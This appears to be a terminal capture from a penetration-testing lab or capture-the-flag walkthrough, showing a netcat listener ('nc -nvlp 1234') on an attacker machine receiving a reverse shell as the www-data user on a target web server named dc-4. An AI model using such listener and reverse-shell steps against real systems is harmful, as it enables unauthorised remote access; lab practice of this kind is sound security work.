 ^C
yash-pawar@hackersparadsie:~/Downloads$ nc -nvlp 1234
Listening on 0.0.0.0 1234
Connection received on 10.50.41.95 46672
bash: cannot set terminal process group (309): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dc-4:/usr/share/nginx/html$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.